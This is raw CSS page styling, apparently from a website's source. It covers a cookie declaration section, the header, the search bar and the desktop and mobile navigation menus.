p.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;} .CookieDeclaration p.center{text-align:center;} .CookieDeclaration p.right{text-align:right;} .CookieDeclaration p strong{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;} .CookieDeclaration p strong.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;} .CookieDeclaration p a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.CookieDeclaration p a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .CookieDeclaration p a:focus{outline:none;} .CookieDeclaration p a:focus,.CookieDeclaration p a:hover{color:#55959a;} .CookieDeclaration a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.CookieDeclaration a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .CookieDeclaration a:focus{outline:none;} .CookieDeclaration a:focus,.CookieDeclaration a:hover{color:#55959a;} .CookieDeclaration ol,.CookieDeclaration ul{margin:clamp(0.5rem,0.36rem + 0.39vw,0.75rem) 0 clamp(1.5rem,1.22rem + 0.78vw,2rem);} .CookieDeclaration ol li,.CookieDeclaration ul li{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);margin:0 0 10px;position:relative;} .CookieDeclaration ol li p,.CookieDeclaration ul li p{display:inline;} .CookieDeclaration ol li p:last-child,.CookieDeclaration ul li p:last-child{margin-bottom:0;} .CookieDeclaration ol{list-style:decimal;padding-left:1.2em;} .CookieDeclaration ul{list-style:none;padding-left:1.2em;} .CookieDeclaration ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]):before{content:'';-webkit-mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);background-repeat:no-repeat;position:absolute;left:-20px;top:clamp(0.5rem,0.43rem + 0.19vw,0.63rem);width:10px;height:10px;color:currentColor;background:currentColor;} .CookieDeclaration ul[style*='list-style-type'] > li{background-image:none;} [data-theme=teal] .CookieDeclaration ul:not([style*='list-style-type']) li:before,[data-theme=midnight] .CookieDeclaration ul:not([style*='list-style-type']) li:before{background-image:url(/sitefiles/next-gen/dist/215ed8f52c161f05e176.svg?url);} .CookieDeclaration blockquote{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);color:currentColor;padding-left:28px;text-align:left;position:relative;} .CookieDeclaration blockquote::before{content:'\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;} .CookieDeclaration .quote-name{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;padding-left:28px;text-align:left;} .CookieDeclaration .quote-name > strong{display:block;} .CookieDeclaration hr{display:block;background:currentColor;border:0;height:2px;margin:clamp(2rem,1.45rem + 1.55vw,3rem) 0;padding:0;width:100%;} .CookieDeclaration table{border-collapse:collapse;margin-bottom:1em;width:100%;} .CookieDeclaration table thead tr td,.CookieDeclaration table thead tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(1.13rem,1.06rem + 0.19vw,1.25rem);line-height:clamp(1.75rem,1.68rem + 0.19vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(1.06rem,0.79rem + 0.78vw,1.56rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;background-color:#006068;color:#ffffff;} .CookieDeclaration table thead tr td:first-child,.CookieDeclaration table thead tr th:first-child{border-radius:8px 0 0 8px;} .CookieDeclaration table thead tr td:last-child,.CookieDeclaration table thead tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .CookieDeclaration table tbody tr:nth-child(even){background-color:#bfe3e1;} .CookieDeclaration table tbody tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;} .CookieDeclaration table tbody tr th:first-child{border-radius:8px 0 0 8px;} .CookieDeclaration table tbody tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .CookieDeclaration table tbody tr td{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) 30px;text-align:left;} .CookieDeclaration table tbody tr td:first-child{padding-left:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);border-radius:8px 0 0 8px;} .CookieDeclaration table tbody tr td:last-child{padding-right:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:right;border-radius:0 8px 8px 0;} .CookieDeclaration table tbody tr td p:last-child{margin-bottom:0;} @media (max-width:767px){.CookieDeclaration table tbody tr td{white-space:nowrap;}} .CookieDeclaration sub{position:relative;top:0.5em;font-size:80%;} .CookieDeclaration .responsive-table{position:relative;overflow-x:auto;} .CookieDeclaration *{-webkit-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;-moz-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;-ms-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;} .CookieDeclaration > *:first-child{margin-top:0;} .CookieDeclaration > *:last-child{margin-bottom:0;} .CookieDeclaration .CookieDeclarationDialogText,.CookieDeclaration .CookieDeclarationIntro,.CookieDeclaration .CookieDeclarationLastUpdated{margin:0 0 14px 0;} .CookieDeclaration .CookieDeclarationType{display:block;margin:12px 0 12px 0;padding:8px 8px 0 8px;border:none;vertical-align:top;} .CookieDeclaration .CookieDeclarationTypeHeader{font-weight:bold;} .CookieDeclaration .CookieDeclarationTypeDescription{margin:2px 0 16px 0;} .CookieDeclaration #CookieDeclarationUserStatusLabelOff,.CookieDeclaration #CookieDeclarationUserStatusLabelOffDoNotSell,.CookieDeclaration #CookieDeclarationUserStatusLabelMulti,.CookieDeclaration #CookieDeclarationUserStatusLabelOn{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);} .CookieDeclaration #CookieDeclarationChangeConsentChange,.CookieDeclaration #CookieDeclarationChangeConsentWithdraw{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);display:inline-block;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.CookieDeclaration #CookieDeclarationChangeConsentChange,.CookieDeclaration #CookieDeclarationChangeConsentWithdraw{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .CookieDeclaration #CookieDeclarationChangeConsentChange:focus,.CookieDeclaration #CookieDeclarationChangeConsentWithdraw:focus{outline:none;} .CookieDeclaration #CookieDeclarationChangeConsentChange:focus,.CookieDeclaration #CookieDeclarationChangeConsentWithdraw:focus,.CookieDeclaration #CookieDeclarationChangeConsentChange:hover,.CookieDeclaration #CookieDeclarationChangeConsentWithdraw:hover{color:#55959a;} .CookieDeclaration .CookieDeclarationTable{table-layout:fixed;width:100%;border-collapse:collapse;border-spacing:0;margin:0 0 18px 0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;} @media (max-width:1023px){.CookieDeclaration .CookieDeclarationTable{display:block;overflow:auto;}} .CookieDeclaration .CookieDeclarationTableHeader{font-weight:bold;border-bottom:none;text-align:left;padding:4px;overflow:hidden;} .CookieDeclaration .CookieDeclarationTableHeader:first-child{padding-left:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);} .CookieDeclaration .CookieDeclarationTableHeader:last-child{padding-right:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:right;} .CookieDeclaration .CookieDeclarationTableHeader[dir='rtl']{text-align:right;} .CookieDeclaration .CookieDeclarationTableCell{text-overflow:ellipsis;word-wrap:break-word;border-bottom:none;vertical-align:top;padding:4px 4px 5px 4px;} .CookieDeclaration #CookieDeclarationUserStatusLabelConsentId{text-overflow:ellipsis;word-wrap:break-word;} @media (max-width:767px){.CookieDeclaration #CookieDeclarationUserStatusLabelConsentId{word-break:break-all;}} @media all and (max-width:600px){.CookieDeclaration .CookieDeclaration table.CookieDeclarationTable tr td:nth-child(n+5),.CookieDeclaration .CookieDeclaration table.CookieDeclarationTable tr th:nth-child(n+5),.CookieDeclaration .CookieDeclaration table.CookieDeclarationTable colgroup col:nth-child(n+5){display:none;}}</style><style data-styled="itAvIk hxcNna flxxYh dpKxZG hqznqo bemDAH jIBOSF jKNzdt iAnZpt bSEklP dxKzeJ hlQqZX egoMyR eMTKv feEdmE dsWHAP gKIWDX hMTNeS jtmNup kGJcNO dyhOtQ gDsMq bwulAK kTOkWV AhdbD mOuef eJUCmP cryMSz AmteW bUHUYC jrhjMw" data-styled-version="4.4.1">
/* sc-component-id: sc-global-2799057785 */
:root{--headerHeight:clamp(4.75rem,4.31rem + 1.88vw,5.81rem);} @media (min-width:1280px){:root{--headerHeight:clamp(5.44rem,2.44rem + 3.75vw,6.19rem);}}
/* sc-component-id: Headerstyles__NavOverlay-sc-l4issh-0 */
.itAvIk{position:fixed;top:0;left:0;width:100%;height:100%;z-index:5;background:rgba(24,24,24,0.8);display:none;} .itAvIk[data-show-overlay='true']{display:block;}
/* sc-component-id: Headerstyles__Container-sc-l4issh-1 */
.hxcNna{--textColor:#ffffff;--bgColour:transparent;background-color:var(--bgColour);position:fixed;top:0;left:0;width:100%;z-index:99;} @media (prefers-reduced-motion:no-preference){.hxcNna{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:background-color;transition-property:background-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:background-color;}} .hxcNna[data-is-active='true'],.hxcNna[data-dropdown-showing='true'],.hxcNna:hover{--bgColour:#ffffff;--textColor:#002e40;} .hxcNna[data-show-always='true'],.hxcNna[data-show-bg='true'][data-dropdown-showing='false']{--textColor:#ffffff;--bgColour:#002e40;} .hxcNna[data-show-always='true']:hover,.hxcNna[data-show-bg='true'][data-dropdown-showing='false']:hover{--bgColour:#ffffff;--textColor:#002e40;}
/* sc-component-id: Headerstyles__Inner-sc-l4issh-2 */
.flxxYh{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;}
/* sc-component-id: Headerstyles__Grid-sc-l4issh-3 */
.dpKxZG{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:clamp(0.94rem,0.66rem + 0.78vw,1.44rem) 0;gap:20px;border-bottom:2px solid var(--textColor);} @media (prefers-reduced-motion:no-preference){.dpKxZG{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:border-color;transition-property:border-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:border-color;}} [data-show-bg='true'] .dpKxZG,[data-show-always='true'] .dpKxZG{border-color:var(--bgColour);} [data-show-bg='true']:hover .dpKxZG{border-color:var(--textColor);} .Headerstyles__Container-sc-l4issh-1:hover .dpKxZG{border-color:var(--bgColour);} .Headerstyles__Container-sc-l4issh-1[data-dropdown-showing='true'][data-show-bg='false'] .dpKxZG{border-color:transparent;} @media (max-width:1279px){.dpKxZG{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}} @media (min-width:1366px){.dpKxZG{gap:45px;}}
/* sc-component-id: Headerstyles__LogoHolder-sc-l4issh-4 */
.hqznqo{-webkit-flex:0 0 clamp(6.31rem,4.59rem + 4.84vw,9.44rem);-ms-flex:0 0 clamp(6.31rem,4.59rem + 4.84vw,9.44rem);flex:0 0 clamp(6.31rem,4.59rem + 4.84vw,9.44rem);}
/* sc-component-id: Headerstyles__HomeLink-sc-l4issh-5 */
.bemDAH{-webkit-text-decoration:none;text-decoration:none;color:var(--textColor);} @media (prefers-reduced-motion:no-preference){.bemDAH{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .bemDAH:focus{outline:none;} .bemDAH.focus-ring{outline:auto;outline-offset:3px;outline-color:var(--textColor);}
/* sc-component-id: Headerstyles__NavHolder-sc-l4issh-6 */
.jIBOSF{-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;} @media (max-width:1279px){.jIBOSF{display:none;}}
/* sc-component-id: Headerstyles__CtaHolder-sc-l4issh-7 */
.feEdmE{-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;gap:18px;} @media (min-width:1280px){.feEdmE{gap:20px;}} @media (min-width:1366px){.feEdmE{gap:50px;}}
/* sc-component-id: Headerstyles__SearchHeaderBtn-sc-l4issh-8 */
.dsWHAP{border:none;outline:none;padding:0px;background:none;border-radius:0px;font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(0.5rem,0.22rem + 0.78vw,1rem);line-height:clamp(0.88rem,0.6rem + 0.78vw,1.38rem);margin:0;-webkit-text-decoration:none;text-decoration:none;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:6px;-webkit-order:1;-ms-flex-order:1;order:1;color:var(--textColor);} @media (prefers-reduced-motion:no-preference){.dsWHAP{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} @media (min-width:1024px){.dsWHAP{-webkit-order:0;-ms-flex-order:0;order:0;}} @media (min-width:1280px){.dsWHAP{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}} .dsWHAP:hover{-webkit-text-decoration:underline;text-decoration:underline;} .dsWHAP:focus{outline:none;} .dsWHAP.focus-ring{outline:auto;outline-offset:3px;outline-color:var(--textColor);} .dsWHAP svg{width:24px;color:#fad4e0;} [data-is-active='true'] .dsWHAP svg{color:#f5a6c2;}
/* sc-component-id: Headerstyles__SearchBar-sc-l4issh-9 */
.jtmNup{background-color:#ffffff;border-top:2px solid #002e40;border-bottom:2px solid #002e40;display:none;} .jtmNup[data-show-suggestions='true']{display:block;}
/* sc-component-id: Headerstyles__SearchBarInner-sc-l4issh-10 */
.kGJcNO{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;width:100%;position:relative;}
/* sc-component-id: Headerstyles__SearchInput-sc-l4issh-11 */
.dyhOtQ{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);width:100%;height:clamp(3.5rem,2.61rem + 2.52vw,5.13rem);border:0;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);margin:0;padding:0 clamp(2.25rem,2.04rem + 0.58vw,2.63rem);color:#002e40;} .dyhOtQ::-webkit-input-placeholder{color:rgba(0,46,64,0.56);} .dyhOtQ::-moz-placeholder{color:rgba(0,46,64,0.56);} .dyhOtQ:-ms-input-placeholder{color:rgba(0,46,64,0.56);} .dyhOtQ::placeholder{color:rgba(0,46,64,0.56);}
/* sc-component-id: Headerstyles__SearchBtn-sc-l4issh-12 */
.gDsMq{border:none;outline:none;padding:0px;background:none;border-radius:0px;position:absolute;top:0;left:var(--sitePadding);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:100%;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#002e40;} .gDsMq > svg{display:block;height:clamp(1.25rem,1.11rem + 0.39vw,1.5rem);width:clamp(1.25rem,1.11rem + 0.39vw,1.5rem);} .gDsMq.focus-ring{outline:auto;outline-offset:3px;outline-width:2px;outline-style:solid;}
/* sc-component-id: Headerstyles__SearchClose-sc-l4issh-13 */
.bwulAK{border:none;outline:none;padding:0px;background:none;border-radius:0px;position:absolute;top:0;right:var(--sitePadding);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:100%;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#002e40;} .bwulAK > svg{display:block;height:clamp(1.25rem,1.11rem + 0.39vw,1.5rem);width:clamp(1.25rem,1.11rem + 0.39vw,1.5rem);} .bwulAK.focus-ring{outline:auto;outline-offset:3px;outline-width:2px;outline-style:solid;}
/* sc-component-id: Headerstyles__AccountBtn-sc-l4issh-14 */
.gKIWDX{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(0.5rem,0.22rem + 0.78vw,1rem);line-height:clamp(0.88rem,0.6rem + 0.78vw,1.38rem);margin:0;-webkit-text-decoration:none;text-decoration:none;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:6px;-webkit-order:0;-ms-flex-order:0;order:0;color:var(--textColor);} @media (prefers-reduced-motion:no-preference){.gKIWDX{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} @media (min-width:1024px){.gKIWDX{-webkit-order:1;-ms-flex-order:1;order:1;}} @media (min-width:1280px){.gKIWDX{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}} .gKIWDX:hover{-webkit-text-decoration:underline;text-decoration:underline;} .gKIWDX:focus{outline:none;} .gKIWDX.focus-ring{outline:auto;outline-offset:3px;outline-color:var(--textColor);} .gKIWDX svg{width:24px;color:#fad4e0;} [data-is-active='true'] .gKIWDX svg{color:#f5a6c2;}
/* sc-component-id: Headerstyles__BurgerBtn-sc-l4issh-15 */
.hMTNeS{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;background:transparent;border:none;padding:0;font-size:clamp(0.5rem,0.22rem + 0.78vw,1rem);line-height:clamp(0.88rem,0.6rem + 0.78vw,1.38rem);margin:0;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:6px;-webkit-order:2;-ms-flex-order:2;order:2;color:var(--textColor);} @media (prefers-reduced-motion:no-preference){.hMTNeS{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} @media (min-width:1280px){.hMTNeS{display:none;}} .hMTNeS div{-webkit-flex:0 0 24px;-ms-flex:0 0 24px;flex:0 0 24px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;} .hMTNeS svg{width:17px;color:#fad4e0;} [data-is-active='true'] .hMTNeS svg{color:#f5a6c2;}
/* sc-component-id: MobileNavigationstyles__Container-sc-13x0vjt-0 */
.kTOkWV{position:fixed;top:74px;left:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;background:#ffffff;color:var(--fgColor);height:calc(100vh - 74px);opacity:0;overflow-y:auto;padding:0 20px 30px;pointer-events:none;-webkit-transition:opacity 0.15s;transition:opacity 0.15s;width:100%;z-index:100;border-top:1px solid #002e40;} @media (min-width:1280px){.kTOkWV{display:none;}} .kTOkWV[data-m-active='true']{opacity:1;pointer-events:all;}
/* sc-component-id: MobileNavigationstyles__ListArea-sc-13x0vjt-4 */
.AhdbD{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;height:100%;}
/* sc-component-id: MobileNavigationstyles__List-sc-13x0vjt-5 */
.mOuef{padding:0;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;} .mOuef[data-first-level='true']{padding-top:20px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;gap:20px;}
/* sc-component-id: MobileNavigationstyles__Arrow-sc-13x0vjt-7 */
.bUHUYC{margin-left:auto;margin-right:0;height:12px;}
/* sc-component-id: MobileNavigationstyles__Plus-sc-13x0vjt-8 */
.jrhjMw{margin-left:auto;margin-right:0;height:15px;}
/* sc-component-id: MobileNavigationstyles__NavLink-sc-13x0vjt-10 */
.cryMSz{border:none;outline:none;padding:0px;background:none;border-radius:0px;--cardBgColor:transparent;font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#002e40;background-color:var(--cardBgColor);font-size:16px;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;line-height:24px;-webkit-text-decoration:none;text-decoration:none;padding:16px 0;-webkit-transition:color 0.3s,background-color 0.3s;transition:color 0.3s,background-color 0.3s;position:relative;text-align:left;width:100%;font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;} [data-theme='rose'] .cryMSz{--cardBgColor:#fad4e0;} [data-theme='sky'] .cryMSz{--cardBgColor:#d1edfa;} [data-theme='mint'] .cryMSz{--cardBgColor:#bfe3e1;} [data-first-level='true'] .cryMSz{font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;display:grid;gap:32px;height:100%;padding:15px;border-radius:4px;} .cryMSz:after{content:'';position:absolute;display:block;left:-18px;height:24px;width:4px;border-radius:400000px;background-color:transparent;} .cryMSz[data-active-page='true']{color:#002e40;background-color:#ffffff;} .cryMSz[data-active-page='true']:after{background-color:#ffffff;} .cryMSz svg{margin-right:10px;} .cryMSz .MobileNavigationstyles__Arrow-sc-13x0vjt-7{margin-right:0;} .cryMSz .MobileNavigationstyles__Plus-sc-13x0vjt-8{margin-right:2px;} @media (hover:hover){.cryMSz:focus,.cryMSz:hover{-webkit-text-decoration:underline;text-decoration:underline;}}
/* sc-component-id: MobileNavigationstyles__Text-sc-13x0vjt-14 */
[data-first-level='true'] .AmteW{font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:18px;line-height:28px;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;} .AmteW svg{margin-right:5px;} .AmteW svg,.AmteW span{vertical-align:middle;}
/* sc-component-id: Navigationstyles__ArrowDown-sc-s03crv-4 */
.eMTKv{margin-left:auto;margin-right:0;height:5px;}
/* sc-component-id: Navigationstyles__ListArea-sc-s03crv-5 */
.iAnZpt{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}
/* sc-component-id: Navigationstyles__NavList-sc-s03crv-6 */
.bSEklP{padding:0;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;gap:clamp(0.63rem,-0.06rem + 1.94vw,1.88rem);}
